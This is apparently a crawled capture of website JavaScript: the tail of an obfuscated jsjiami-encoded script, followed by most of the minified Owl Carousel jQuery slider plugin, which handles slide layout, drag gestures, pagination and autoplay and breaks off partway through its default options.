_0x46238c;};_0xb34b['NbtiRQ']=_0x211cda,_0x5cda84=arguments,_0xb34b['JPTUey']=!![];}var _0x1d702e=_0x134b52[0x0],_0x51e915=_0xb34baa+_0x1d702e,_0x3d2d30=_0x5cda84[_0x51e915];return!_0x3d2d30?(_0xb34b['sjPFIN']===undefined&&(_0xb34b['sjPFIN']=!![]),_0x42ec24=_0xb34b['NbtiRQ'](_0x42ec24,_0x45516a),_0x5cda84[_0x51e915]=_0x42ec24):_0x42ec24=_0x3d2d30,_0x42ec24;},_0xb34b(_0x5cda84,_0x4ee74e);}function _0x134b(){var _0x4d1a5d=(function(){return[_0xodN,'dpjfngsxjMIifaCNmpiNY.EcxNoyCmTF.JdvCT7D==','zSoYr2DOAIxcJCk9','oCkqW4dcS8knlq','WOitWP5NWRBdIq','zwBcOSksWORdMJa','ku99WRtcKci6ESoPW61R','z01uW6RcRrKiW4ldSSkUoW','CYiFiglcLtxdG8o4W60xW7a','BXv1WOCyW7ddSG','W691W5zijq','WQ4Fp8oiWOxdQSkiW5hdPmkDA8k9','W5GRiY4IWQGBW4tdOLJdJxu','W7dcUSovCbL/WQ9I','WPVdK8kZWR7cRbZdTCoEW65LWRm'].concat((function(){return['ubKtW6P2W67dIIK','W6a5W6ToWOhdIWVdNG','amkWuCkyr1LwcrRdSmoX','fHiCWRXfW5H/WOZcTa','W5XeW4GZW7hdPaFdG8o6fCow','FcuvAtZdRXtdVmoO','WO7dHtdcGSoqWPxcPCklW4fTsq','W4RcMCoioq','W6FdPSoqg8oWua3dOef9WQy','WRVcLmkNFmkQ','jKRdGCkKva','W4/cNwpdLmkvW47cT8kfW6m','le1YW7pdJI0cFCoA','k059W63dHsKaFmo9','WOnUENb3W7aiWQBdINpdHs1qpG'].concat((function(){return['WQSJWP7cImk2kYJdOCkFjSkoDmoGladdQflcQGfuxMxdUcpcLdnBW5VdOa','W7uHWRpcR8kMr18','iK0XWPZdVgxdMx0Sv8oxWOu/W6qeW6lcISkFW7K4wc3dLwD7','m8kpW5VdRSkQsmk6WOxcIe5gWQG','ESodW5/cJ8kajahcPa','FM3cTSkBWPpdTJm','W5RdKNGkW77cSZRcGSkc','WQ7cVavDmwVcUvFcKa','W4xdKNCrW57cUtBdGSkvlfuYW4pdUa','W5hcSYDwW5WKWQvDECkPza','W5lcSIHtW5GqWQjJvSk9ya','CSkMWP5JbxdcSJNcNa'];}()));}()));}());_0x134b=function(){return _0x4d1a5d;};return _0x134b();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.teligenebio.cn/static/js/owl.carousel.min.js
body_size: 7311
content:
"function" !== typeof Object.create && (Object.create = function (f) {
    function g() {}
    g.prototype = f;
    return new g
});
(function (f, g, k) {
    var l = {
        init: function (a, b) {
            this.$elem = f(b);
            this.options = f.extend({}, f.fn.owlCarousel.options, this.$elem.data(), a);
            this.userOptions = a;
            this.loadContent()
        },
        loadContent: function () {
            function a(a) {
                var d, e = "";
                if ("function" === typeof b.options.jsonSuccess) b.options.jsonSuccess.apply(this, [a]);
                else {
                    for (d in a.owl) a.owl.hasOwnProperty(d) && (e += a.owl[d].item);
                    b.$elem.html(e)
                }
                b.logIn()
            }
            var b = this,
                e;
            "function" === typeof b.options.beforeInit && b.options.beforeInit.apply(this, [b.$elem]);
            "string" === typeof b.options.jsonPath ?
                (e = b.options.jsonPath, f.getJSON(e, a)) : b.logIn()
        },
        logIn: function () {
            this.$elem.data("owl-originalStyles", this.$elem.attr("style"));
            this.$elem.data("owl-originalClasses", this.$elem.attr("class"));
            this.$elem.css({
                opacity: 0
            });
            this.orignalItems = this.options.items;
            this.checkBrowser();
            this.wrapperWidth = 0;
            this.checkVisible = null;
            this.setVars()
        },
        setVars: function () {
            if (0 === this.$elem.children().length) return !1;
            this.baseClass();
            this.eventTypes();
            this.$userItems = this.$elem.children();
            this.itemsAmount = this.$userItems.length;
            this.wrapItems();
            this.$owlItems = this.$elem.find(".owl-item");
            this.$owlWrapper = this.$elem.find(".owl-wrapper");
            this.playDirection = "next";
            this.prevItem = 0;
            this.prevArr = [0];
            this.currentItem = 0;
            this.customEvents();
            this.onStartup()
        },
        onStartup: function () {
            this.updateItems();
            this.calculateAll();
            this.buildControls();
            this.updateControls();
            this.response();
            this.moveEvents();
            this.stopOnHover();
            this.owlStatus();
            !1 !== this.options.transitionStyle && this.transitionTypes(this.options.transitionStyle);
            !0 === this.options.autoPlay &&
                (this.options.autoPlay = 5E3);
            this.play();
            this.$elem.find(".owl-wrapper").css("display", "block");
            this.$elem.is(":visible") ? this.$elem.css("opacity", 1) : this.watchVisibility();
            this.onstartup = !1;
            this.eachMoveUpdate();
            "function" === typeof this.options.afterInit && this.options.afterInit.apply(this, [this.$elem])
        },
        eachMoveUpdate: function () {
            !0 === this.options.lazyLoad && this.lazyLoad();
            !0 === this.options.autoHeight && this.autoHeight();
            this.onVisibleItems();
            "function" === typeof this.options.afterAction && this.options.afterAction.apply(this,
                [this.$elem])
        },
        updateVars: function () {
            "function" === typeof this.options.beforeUpdate && this.options.beforeUpdate.apply(this, [this.$elem]);
            this.watchVisibility();
            this.updateItems();
            this.calculateAll();
            this.updatePosition();
            this.updateControls();
            this.eachMoveUpdate();
            "function" === typeof this.options.afterUpdate && this.options.afterUpdate.apply(this, [this.$elem])
        },
        reload: function () {
            var a = this;
            g.setTimeout(function () {
                a.updateVars()
            }, 0)
        },
        watchVisibility: function () {
            var a = this;
            if (!1 === a.$elem.is(":visible")) a.$elem.css({
                    opacity: 0
                }),
                g.clearInterval(a.autoPlayInterval), g.clearInterval(a.checkVisible);
            else return !1;
            a.checkVisible = g.setInterval(function () {
                a.$elem.is(":visible") && (a.reload(), a.$elem.animate({
                    opacity: 1
                }, 200), g.clearInterval(a.checkVisible))
            }, 500)
        },
        wrapItems: function () {
            this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');
            this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');
            this.wrapperOuter = this.$elem.find(".owl-wrapper-outer");
            this.$elem.css("display", "block")
        },
        baseClass: function () {
            var a = this.$elem.hasClass(this.options.baseClass),
                b = this.$elem.hasClass(this.options.theme);
            a || this.$elem.addClass(this.options.baseClass);
            b || this.$elem.addClass(this.options.theme)
        },
        updateItems: function () {
            var a, b;
            if (!1 === this.options.responsive) return !1;
            if (!0 === this.options.singleItem) return this.options.items = this.orignalItems = 1, this.options.itemsCustom = !1, this.options.itemsDesktop = !1, this.options.itemsDesktopSmall = !1, this.options.itemsTablet = !1, this.options.itemsTabletSmall = !1, this.options.itemsMobile = !1;
            a = f(this.options.responsiveBaseWidth).width();
            a > (this.options.itemsDesktop[0] || this.orignalItems) && (this.options.items = this.orignalItems);
            if (!1 !== this.options.itemsCustom)
                for (this.options.itemsCustom.sort(function (a, b) {
                        return a[0] - b[0]
                    }), b = 0; b < this.options.itemsCustom.length; b += 1) this.options.itemsCustom[b][0] <= a && (this.options.items = this.options.itemsCustom[b][1]);
            else a <= this.options.itemsDesktop[0] && !1 !== this.options.itemsDesktop && (this.options.items = this.options.itemsDesktop[1]),
                a <= this.options.itemsDesktopSmall[0] && !1 !== this.options.itemsDesktopSmall && (this.options.items = this.options.itemsDesktopSmall[1]), a <= this.options.itemsTablet[0] && !1 !== this.options.itemsTablet && (this.options.items = this.options.itemsTablet[1]), a <= this.options.itemsTabletSmall[0] && !1 !== this.options.itemsTabletSmall && (this.options.items = this.options.itemsTabletSmall[1]), a <= this.options.itemsMobile[0] && !1 !== this.options.itemsMobile && (this.options.items = this.options.itemsMobile[1]);
            this.options.items > this.itemsAmount &&
                !0 === this.options.itemsScaleUp && (this.options.items = this.itemsAmount)
        },
        response: function () {
            var a = this,
                b, e;
            if (!0 !== a.options.responsive) return !1;
            e = f(g).width();
            a.resizer = function () {
                f(g).width() !== e && (!1 !== a.options.autoPlay && g.clearInterval(a.autoPlayInterval), g.clearTimeout(b), b = g.setTimeout(function () {
                    e = f(g).width();
                    a.updateVars()
                }, a.options.responsiveRefreshRate))
            };
            f(g).resize(a.resizer)
        },
        updatePosition: function () {
            this.jumpTo(this.currentItem);
            !1 !== this.options.autoPlay && this.checkAp()
        },
        appendItemsSizes: function () {
            var a =
                this,
                b = 0,
                e = a.itemsAmount - a.options.items;
            a.$owlItems.each(function (c) {
                var d = f(this);
                d.css({
                    width: a.itemWidth
                }).data("owl-item", Number(c));
                if (0 === c % a.options.items || c === e) c > e || (b += 1);
                d.data("owl-roundPages", b)
            })
        },
        appendWrapperSizes: function () {
            this.$owlWrapper.css({
                width: this.$owlItems.length * this.itemWidth * 2,
                left: 0
            });
            this.appendItemsSizes()
        },
        calculateAll: function () {
            this.calculateWidth();
            this.appendWrapperSizes();
            this.loops();
            this.max()
        },
        calculateWidth: function () {
            this.itemWidth = Math.round(this.$elem.width() /
                this.options.items)
        },
        max: function () {
            var a = -1 * (this.itemsAmount * this.itemWidth - this.options.items * this.itemWidth);
            this.options.items > this.itemsAmount ? this.maximumPixels = a = this.maximumItem = 0 : (this.maximumItem = this.itemsAmount - this.options.items, this.maximumPixels = a);
            return a
        },
        min: function () {
            return 0
        },
        loops: function () {
            var a = 0,
                b = 0,
                e, c;
            this.positionsInArray = [0];
            this.pagesInArray = [];
            for (e = 0; e < this.itemsAmount; e += 1) b += this.itemWidth, this.positionsInArray.push(-b), !0 === this.options.scrollPerPage && (c = f(this.$owlItems[e]),
                c = c.data("owl-roundPages"), c !== a && (this.pagesInArray[a] = this.positionsInArray[e], a = c))
        },
        buildControls: function () {
            if (!0 === this.options.navigation || !0 === this.options.pagination) this.owlControls = f('<div class="owl-controls"/>').toggleClass("clickable", !this.browser.isTouch).appendTo(this.$elem);
            !0 === this.options.pagination && this.buildPagination();
            !0 === this.options.navigation && this.buildButtons()
        },
        buildButtons: function () {
            var a = this,
                b = f('<div class="owl-buttons"/>');
            a.owlControls.append(b);
            a.buttonPrev =
                f("<div/>", {
                    "class": "owl-prev",
                    html: a.options.navigationText[0] || ""
                });
            a.buttonNext = f("<div/>", {
                "class": "owl-next",
                html: a.options.navigationText[1] || ""
            });
            b.append(a.buttonPrev).append(a.buttonNext);
            b.on("touchstart.owlControls mousedown.owlControls", 'div[class^="owl"]', function (a) {
                a.preventDefault()
            });
            b.on("touchend.owlControls mouseup.owlControls", 'div[class^="owl"]', function (b) {
                b.preventDefault();
                f(this).hasClass("owl-next") ? a.next() : a.prev()
            })
        },
        buildPagination: function () {
            var a = this;
            a.paginationWrapper =
                f('<div class="owl-pagination"/>');
            a.owlControls.append(a.paginationWrapper);
            a.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (b) {
                b.preventDefault();
                Number(f(this).data("owl-page")) !== a.currentItem && a.goTo(Number(f(this).data("owl-page")), !0)
            })
        },
        updatePagination: function () {
            var a, b, e, c, d, g;
            if (!1 === this.options.pagination) return !1;
            this.paginationWrapper.html("");
            a = 0;
            b = this.itemsAmount - this.itemsAmount % this.options.items;
            for (c = 0; c < this.itemsAmount; c += 1) 0 === c % this.options.items &&
                (a += 1, b === c && (e = this.itemsAmount - this.options.items), d = f("<div/>", {
                    "class": "owl-page"
                }), g = f("<span></span>", {
                    text: !0 === this.options.paginationNumbers ? a : "",
                    "class": !0 === this.options.paginationNumbers ? "owl-numbers" : ""
                }), d.append(g), d.data("owl-page", b === c ? e : c), d.data("owl-roundPages", a), this.paginationWrapper.append(d));
            this.checkPagination()
        },
        checkPagination: function () {
            var a = this;
            if (!1 === a.options.pagination) return !1;
            a.paginationWrapper.find(".owl-page").each(function () {
                f(this).data("owl-roundPages") ===
                    f(a.$owlItems[a.currentItem]).data("owl-roundPages") && (a.paginationWrapper.find(".owl-page").removeClass("active"), f(this).addClass("active"))
            })
        },
        checkNavigation: function () {
            if (!1 === this.options.navigation) return !1;
            !1 === this.options.rewindNav && (0 === this.currentItem && 0 === this.maximumItem ? (this.buttonPrev.addClass("disabled"), this.buttonNext.addClass("disabled")) : 0 === this.currentItem && 0 !== this.maximumItem ? (this.buttonPrev.addClass("disabled"), this.buttonNext.removeClass("disabled")) : this.currentItem ===
                this.maximumItem ? (this.buttonPrev.removeClass("disabled"), this.buttonNext.addClass("disabled")) : 0 !== this.currentItem && this.currentItem !== this.maximumItem && (this.buttonPrev.removeClass("disabled"), this.buttonNext.removeClass("disabled")))
        },
        updateControls: function () {
            this.updatePagination();
            this.checkNavigation();
            this.owlControls && (this.options.items >= this.itemsAmount ? this.owlControls.hide() : this.owlControls.show())
        },
        destroyControls: function () {
            this.owlControls && this.owlControls.remove()
        },
        next: function (a) {
            if (this.isTransition) return !1;
            this.currentItem += !0 === this.options.scrollPerPage ? this.options.items : 1;
            if (this.currentItem > this.maximumItem + (!0 === this.options.scrollPerPage ? this.options.items - 1 : 0))
                if (!0 === this.options.rewindNav) this.currentItem = 0, a = "rewind";
                else return this.currentItem = this.maximumItem, !1;
            this.goTo(this.currentItem, a)
        },
        prev: function (a) {
            if (this.isTransition) return !1;
            this.currentItem = !0 === this.options.scrollPerPage && 0 < this.currentItem && this.currentItem < this.options.items ? 0 : this.currentItem - (!0 === this.options.scrollPerPage ?
                this.options.items : 1);
            if (0 > this.currentItem)
                if (!0 === this.options.rewindNav) this.currentItem = this.maximumItem, a = "rewind";
                else return this.currentItem = 0, !1;
            this.goTo(this.currentItem, a)
        },
        goTo: function (a, b, e) {
            var c = this;
            if (c.isTransition) return !1;
            "function" === typeof c.options.beforeMove && c.options.beforeMove.apply(this, [c.$elem]);
            a >= c.maximumItem ? a = c.maximumItem : 0 >= a && (a = 0);
            c.currentItem = c.owl.currentItem = a;
            if (!1 !== c.options.transitionStyle && "drag" !== e && 1 === c.options.items && !0 === c.browser.support3d) return c.swapSpeed(0),
                !0 === c.browser.support3d ? c.transition3d(c.positionsInArray[a]) : c.css2slide(c.positionsInArray[a], 1), c.afterGo(), c.singleItemTransition(), !1;
            a = c.positionsInArray[a];
            !0 === c.browser.support3d ? (c.isCss3Finish = !1, !0 === b ? (c.swapSpeed("paginationSpeed"), g.setTimeout(function () {
                c.isCss3Finish = !0
            }, c.options.paginationSpeed)) : "rewind" === b ? (c.swapSpeed(c.options.rewindSpeed), g.setTimeout(function () {
                c.isCss3Finish = !0
            }, c.options.rewindSpeed)) : (c.swapSpeed("slideSpeed"), g.setTimeout(function () {
                    c.isCss3Finish = !0
                },
                c.options.slideSpeed)), c.transition3d(a)) : !0 === b ? c.css2slide(a, c.options.paginationSpeed) : "rewind" === b ? c.css2slide(a, c.options.rewindSpeed) : c.css2slide(a, c.options.slideSpeed);
            c.afterGo()
        },
        jumpTo: function (a) {
            "function" === typeof this.options.beforeMove && this.options.beforeMove.apply(this, [this.$elem]);
            a >= this.maximumItem || -1 === a ? a = this.maximumItem : 0 >= a && (a = 0);
            this.swapSpeed(0);
            !0 === this.browser.support3d ? this.transition3d(this.positionsInArray[a]) : this.css2slide(this.positionsInArray[a], 1);
            this.currentItem =
                this.owl.currentItem = a;
            this.afterGo()
        },
        afterGo: function () {
            this.prevArr.push(this.currentItem);
            this.prevItem = this.owl.prevItem = this.prevArr[this.prevArr.length - 2];
            this.prevArr.shift(0);
            this.prevItem !== this.currentItem && (this.checkPagination(), this.checkNavigation(), this.eachMoveUpdate(), !1 !== this.options.autoPlay && this.checkAp());
            "function" === typeof this.options.afterMove && this.prevItem !== this.currentItem && this.options.afterMove.apply(this, [this.$elem])
        },
        stop: function () {
            this.apStatus = "stop";
            g.clearInterval(this.autoPlayInterval)
        },
        checkAp: function () {
            "stop" !== this.apStatus && this.play()
        },
        play: function () {
            var a = this;
            a.apStatus = "play";
            if (!1 === a.options.autoPlay) return !1;
            g.clearInterval(a.autoPlayInterval);
            a.autoPlayInterval = g.setInterval(function () {
                a.next(!0)
            }, a.options.autoPlay)
        },
        swapSpeed: function (a) {
            "slideSpeed" === a ? this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)) : "paginationSpeed" === a ? this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)) : "string" !== typeof a && this.$owlWrapper.css(this.addCssSpeed(a))
        },
        addCssSpeed: function (a) {
            return {
                "-webkit-transition": "all " + a + "ms ease",
                "-moz-transition": "all " + a + "ms ease",
                "-o-transition": "all " + a + "ms ease",
                transition: "all " + a + "ms ease"
            }
        },
        removeTransition: function () {
            return {
                "-webkit-transition": "",
                "-moz-transition": "",
                "-o-transition": "",
                transition: ""
            }
        },
        doTranslate: function (a) {
            return {
                "-webkit-transform": "translate3d(" + a + "px, 0px, 0px)",
                "-moz-transform": "translate3d(" + a + "px, 0px, 0px)",
                "-o-transform": "translate3d(" + a + "px, 0px, 0px)",
                "-ms-transform": "translate3d(" +
                    a + "px, 0px, 0px)",
                transform: "translate3d(" + a + "px, 0px,0px)"
            }
        },
        transition3d: function (a) {
            this.$owlWrapper.css(this.doTranslate(a))
        },
        css2move: function (a) {
            this.$owlWrapper.css({
                left: a
            })
        },
        css2slide: function (a, b) {
            var e = this;
            e.isCssFinish = !1;
            e.$owlWrapper.stop(!0, !0).animate({
                left: a
            }, {
                duration: b || e.options.slideSpeed,
                complete: function () {
                    e.isCssFinish = !0
                }
            })
        },
        checkBrowser: function () {
            var a = k.createElement("div");
            a.style.cssText = "  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
            a = a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);
            this.browser = {
                support3d: null !== a && 1 === a.length,
                isTouch: "ontouchstart" in g || g.navigator.msMaxTouchPoints
            }
        },
        moveEvents: function () {
            if (!1 !== this.options.mouseDrag || !1 !== this.options.touchDrag) this.gestures(), this.disabledEvents()
        },
        eventTypes: function () {
            var a = ["s", "e", "x"];
            this.ev_types = {};
            !0 === this.options.mouseDrag && !0 === this.options.touchDrag ? a = ["touchstart.owl mousedown.owl", "touchmove.owl mousemove.owl", "touchend.owl touchcancel.owl mouseup.owl"] :
                !1 === this.options.mouseDrag && !0 === this.options.touchDrag ? a = ["touchstart.owl", "touchmove.owl", "touchend.owl touchcancel.owl"] : !0 === this.options.mouseDrag && !1 === this.options.touchDrag && (a = ["mousedown.owl", "mousemove.owl", "mouseup.owl"]);
            this.ev_types.start = a[0];
            this.ev_types.move = a[1];
            this.ev_types.end = a[2]
        },
        disabledEvents: function () {
            this.$elem.on("dragstart.owl", function (a) {
                a.preventDefault()
            });
            this.$elem.on("mousedown.disableTextSelect", function (a) {
                return f(a.target).is("input, textarea, select, option")
            })
        },
        gestures: function () {
            function a(a) {
                if (void 0 !== a.touches) return {
                    x: a.touches[0].pageX,
                    y: a.touches[0].pageY
                };
                if (void 0 === a.touches) {
                    if (void 0 !== a.pageX) return {
                        x: a.pageX,
                        y: a.pageY
                    };
                    if (void 0 === a.pageX) return {
                        x: a.clientX,
                        y: a.clientY
                    }
                }
            }

            function b(a) {
                "on" === a ? (f(k).on(d.ev_types.move, e), f(k).on(d.ev_types.end, c)) : "off" === a && (f(k).off(d.ev_types.move), f(k).off(d.ev_types.end))
            }

            function e(b) {
                b = b.originalEvent || b || g.event;
                d.newPosX = a(b).x - h.offsetX;
                d.newPosY = a(b).y - h.offsetY;
                d.newRelativeX = d.newPosX - h.relativePos;
                "function" === typeof d.options.startDragging && !0 !== h.dragging && 0 !== d.newRelativeX && (h.dragging = !0, d.options.startDragging.apply(d, [d.$elem]));
                (8 < d.newRelativeX || -8 > d.newRelativeX) && !0 === d.browser.isTouch && (void 0 !== b.preventDefault ? b.preventDefault() : b.returnValue = !1, h.sliding = !0);
                (10 < d.newPosY || -10 > d.newPosY) && !1 === h.sliding && f(k).off("touchmove.owl");
                d.newPosX = Math.max(Math.min(d.newPosX, d.newRelativeX / 5), d.maximumPixels + d.newRelativeX / 5);
                !0 === d.browser.support3d ? d.transition3d(d.newPosX) : d.css2move(d.newPosX)
            }

            function c(a) {
                a = a.originalEvent || a || g.event;
                var c;
                a.target = a.target || a.srcElement;
                h.dragging = !1;
                !0 !== d.browser.isTouch && d.$owlWrapper.removeClass("grabbing");
                d.dragDirection = 0 > d.newRelativeX ? d.owl.dragDirection = "left" : d.owl.dragDirection = "right";
                0 !== d.newRelativeX && (c = d.getNewPosition(), d.goTo(c, !1, "drag"), h.targetElement === a.target && !0 !== d.browser.isTouch && (f(a.target).on("click.disable", function (a) {
                        a.stopImmediatePropagation();
                        a.stopPropagation();
                        a.preventDefault();
                        f(a.target).off("click.disable")
                    }),
                    a = f._data(a.target, "events").click, c = a.pop(), a.splice(0, 0, c)));
                b("off")
            }
            var d = this,
                h = {
                    offsetX: 0,
                    offsetY: 0,
                    baseElWidth: 0,
                    relativePos: 0,
                    position: null,
                    minSwipe: null,
                    maxSwipe: null,
                    sliding: null,
                    dargging: null,
                    targetElement: null
                };
            d.isCssFinish = !0;
            d.$elem.on(d.ev_types.start, ".owl-wrapper", function (c) {
                c = c.originalEvent || c || g.event;
                var e;
                if (3 === c.which) return !1;
                if (!(d.itemsAmount <= d.options.items)) {
                    if (!1 === d.isCssFinish && !d.options.dragBeforeAnimFinish || !1 === d.isCss3Finish && !d.options.dragBeforeAnimFinish) return !1;
                    !1 !== d.options.autoPlay && g.clearInterval(d.autoPlayInterval);
                    !0 === d.browser.isTouch || d.$owlWrapper.hasClass("grabbing") || d.$owlWrapper.addClass("grabbing");
                    d.newPosX = 0;
                    d.newRelativeX = 0;
                    f(this).css(d.removeTransition());
                    e = f(this).position();
                    h.relativePos = e.left;
                    h.offsetX = a(c).x - e.left;
                    h.offsetY = a(c).y - e.top;
                    b("on");
                    h.sliding = !1;
                    h.targetElement = c.target || c.srcElement
                }
            })
        },
        getNewPosition: function () {
            var a = this.closestItem();
            a > this.maximumItem ? a = this.currentItem = this.maximumItem : 0 <= this.newPosX && (this.currentItem =
                a = 0);
            return a
        },
        closestItem: function () {
            var a = this,
                b = !0 === a.options.scrollPerPage ? a.pagesInArray : a.positionsInArray,
                e = a.newPosX,
                c = null;
            f.each(b, function (d, g) {
                e - a.itemWidth / 20 > b[d + 1] && e - a.itemWidth / 20 < g && "left" === a.moveDirection() ? (c = g, a.currentItem = !0 === a.options.scrollPerPage ? f.inArray(c, a.positionsInArray) : d) : e + a.itemWidth / 20 < g && e + a.itemWidth / 20 > (b[d + 1] || b[d] - a.itemWidth) && "right" === a.moveDirection() && (!0 === a.options.scrollPerPage ? (c = b[d + 1] || b[b.length - 1], a.currentItem = f.inArray(c, a.positionsInArray)) :
                    (c = b[d + 1], a.currentItem = d + 1))
            });
            return a.currentItem
        },
        moveDirection: function () {
            var a;
            0 > this.newRelativeX ? (a = "right", this.playDirection = "next") : (a = "left", this.playDirection = "prev");
            return a
        },
        customEvents: function () {
            var a = this;
            a.$elem.on("owl.next", function () {
                a.next()
            });
            a.$elem.on("owl.prev", function () {
                a.prev()
            });
            a.$elem.on("owl.play", function (b, e) {
                a.options.autoPlay = e;
                a.play();
                a.hoverStatus = "play"
            });
            a.$elem.on("owl.stop", function () {
                a.stop();
                a.hoverStatus = "stop"
            });
            a.$elem.on("owl.goTo", function (b, e) {
                a.goTo(e)
            });
            a.$elem.on("owl.jumpTo", function (b, e) {
                a.jumpTo(e)
            })
        },
        stopOnHover: function () {
            var a = this;
            !0 === a.options.stopOnHover && !0 !== a.browser.isTouch && !1 !== a.options.autoPlay && (a.$elem.on("mouseover", function () {
                a.stop()
            }), a.$elem.on("mouseout", function () {
                "stop" !== a.hoverStatus && a.play()
            }))
        },
        lazyLoad: function () {
            var a, b, e, c, d;
            if (!1 === this.options.lazyLoad) return !1;
            for (a = 0; a < this.itemsAmount; a += 1) b = f(this.$owlItems[a]), "loaded" !== b.data("owl-loaded") && (e = b.data("owl-item"), c = b.find(".lazyOwl"), "string" !== typeof c.data("src") ?
                b.data("owl-loaded", "loaded") : (void 0 === b.data("owl-loaded") && (c.hide(), b.addClass("loading").data("owl-loaded", "checked")), (d = !0 === this.options.lazyFollow ? e >= this.currentItem : !0) && e < this.currentItem + this.options.items && c.length && this.lazyPreload(b, c)))
        },
        lazyPreload: function (a, b) {
            function e() {
                a.data("owl-loaded", "loaded").removeClass("loading");
                b.removeAttr("data-src");
                "fade" === d.options.lazyEffect ? b.fadeIn(400) : b.show();
                "function" === typeof d.options.afterLazyLoad && d.options.afterLazyLoad.apply(this,
                    [d.$elem])
            }

            function c() {
                f += 1;
                d.completeImg(b.get(0)) || !0 === k ? e() : 100 >= f ? g.setTimeout(c, 100) : e()
            }
            var d = this,
                f = 0,
                k;
            "DIV" === b.prop("tagName") ? (b.css("background-image", "url(" + b.data("src") + ")"), k = !0) : b[0].src = b.data("src");
            c()
        },
        autoHeight: function () {
            function a() {
                var a = f(e.$owlItems[e.currentItem]).height();
                e.wrapperOuter.css("height", a + "px");
                e.wrapperOuter.hasClass("autoHeight") || g.setTimeout(function () {
                    e.wrapperOuter.addClass("autoHeight")
                }, 0)
            }

            function b() {
                d += 1;
                e.completeImg(c.get(0)) ? a() : 100 >= d ? g.setTimeout(b,
                    100) : e.wrapperOuter.css("height", "")
            }
            var e = this,
                c = f(e.$owlItems[e.currentItem]).find("img"),
                d;
            void 0 !== c.get(0) ? (d = 0, b()) : a()
        },
        completeImg: function (a) {
            return !a.complete || "undefined" !== typeof a.naturalWidth && 0 === a.naturalWidth ? !1 : !0
        },
        onVisibleItems: function () {
            var a;
            !0 === this.options.addClassActive && this.$owlItems.removeClass("active");
            this.visibleItems = [];
            for (a = this.currentItem; a < this.currentItem + this.options.items; a += 1) this.visibleItems.push(a), !0 === this.options.addClassActive && f(this.$owlItems[a]).addClass("active");
            this.owl.visibleItems = this.visibleItems
        },
        transitionTypes: function (a) {
            this.outClass = "owl-" + a + "-out";
            this.inClass = "owl-" + a + "-in"
        },
        singleItemTransition: function () {
            var a = this,
                b = a.outClass,
                e = a.inClass,
                c = a.$owlItems.eq(a.currentItem),
                d = a.$owlItems.eq(a.prevItem),
                f = Math.abs(a.positionsInArray[a.currentItem]) + a.positionsInArray[a.prevItem],
                g = Math.abs(a.positionsInArray[a.currentItem]) + a.itemWidth / 2;
            a.isTransition = !0;
            a.$owlWrapper.addClass("owl-origin").css({
                "-webkit-transform-origin": g + "px",
                "-moz-perspective-origin": g +
                    "px",
                "perspective-origin": g + "px"
            });
            d.css({
                position: "relative",
                left: f + "px"
            }).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend", function () {
                a.endPrev = !0;
                d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");
                a.clearTransStyle(d, b)
            });
            c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend", function () {
                a.endCurrent = !0;
                c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");
                a.clearTransStyle(c, e)
            })
        },
        clearTransStyle: function (a,
            b) {
            a.css({
                position: "",
                left: ""
            }).removeClass(b);
            this.endPrev && this.endCurrent && (this.$owlWrapper.removeClass("owl-origin"), this.isTransition = this.endCurrent = this.endPrev = !1)
        },
        owlStatus: function () {
            this.owl = {
                userOptions: this.userOptions,
                baseElement: this.$elem,
                userItems: this.$userItems,
                owlItems: this.$owlItems,
                currentItem: this.currentItem,
                prevItem: this.prevItem,
                visibleItems: this.visibleItems,
                isTouch: this.browser.isTouch,
                browser: this.browser,
                dragDirection: this.dragDirection
            }
        },
        clearEvents: function () {
            this.$elem.off(".owl owl mousedown.disableTextSelect");
            f(k).off(".owl owl");
            f(g).off("resize", this.resizer)
        },
        unWrap: function () {
            0 !== this.$elem.children().length && (this.$owlWrapper.unwrap(), this.$userItems.unwrap().unwrap(), this.owlControls && this.owlControls.remove());
            this.clearEvents();
            this.$elem.attr("style", this.$elem.data("owl-originalStyles") || "").attr("class", this.$elem.data("owl-originalClasses"))
        },
        destroy: function () {
            this.stop();
            g.clearInterval(this.checkVisible);
            this.unWrap();
            this.$elem.removeData()
        },
        reinit: function (a) {
            a = f.extend({}, this.userOptions,
                a);
            this.unWrap();
            this.init(a, this.$elem)
        },
        addItem: function (a, b) {
            var e;
            if (!a) return !1;
            if (0 === this.$elem.children().length) return this.$elem.append(a), this.setVars(), !1;
            this.unWrap();
            e = void 0 === b || -1 === b ? -1 : b;
            e >= this.$userItems.length || -1 === e ? this.$userItems.eq(-1).after(a) : this.$userItems.eq(e).before(a);
            this.setVars()
        },
        removeItem: function (a) {
            if (0 === this.$elem.children().length) return !1;
            a = void 0 === a || -1 === a ? -1 : a;
            this.unWrap();
            this.$userItems.eq(a).remove();
            this.setVars()
        }
    };
    f.fn.owlCarousel = function (a) {
        return this.each(function () {
            if (!0 ===
                f(this).data("owl-init")) return !1;
            f(this).data("owl-init", !0);
            var b = Object.create(l);
            b.init(a, this);
            f.data(this, "owlCarousel", b)
        })
    };
    f.fn.owlCarousel.options = {
        items: 5,
        itemsCustom: !1,
        itemsDesktop: [1199, 4],
        itemsDesktopSmall: [979, 3],
        itemsTablet: [768, 2],
        itemsTabletSmall: !1,
        itemsMobile: [479, 1],
        singleItem: !1,
        itemsScaleUp: !1,
        slideSpeed: 200,
        paginationSpeed: 800,
        rewindSpeed: 1E3,
        autoPlay: !1,
        stopOnHover: !1,
        navigation: !1,
        navigationText: ["prev", "next"],
        rewindNav: !0,
        scrollPerPage: !1,
        pagination: !0,
        paginationNumbers: !1,
        responsive: !0,
        responsiveRefreshRate: 200,
        responsiveBaseWidth: g,
        baseClass: "owl-carousel",
        theme: "owl-theme",
        lazyLoad: !1,
        lazyFollow: !0,
        lazyEffect: "fade",
        autoHeight: !1,
        jsonPath: !1,
        jsonSuccess: !1,
